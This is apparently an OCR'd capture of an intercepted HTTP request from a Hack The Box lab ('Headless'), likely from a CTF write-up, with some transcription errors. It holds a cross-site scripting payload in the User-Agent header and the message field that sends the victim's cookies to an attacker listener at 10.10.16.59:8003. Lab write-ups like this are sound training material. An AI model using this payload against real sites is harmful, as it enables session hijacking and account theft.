 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 160
4 Caches-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://headless.htb:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <script>var i=new Image(); i.src="http://10.10.16.59:8003/?cookie="+btoa(document.cookie);</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=08,application/signed-exchange;v=b3;q=0.7
10 Referer: http://headless.htb:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=ad&lname=min&email=ad%http://40min.com/&phone=%2B55-555+5555&message=<script>var i=new Image();
i.src="http://10.10.16.59:8003/?cookie="+btoa(document.cookie);</script>
16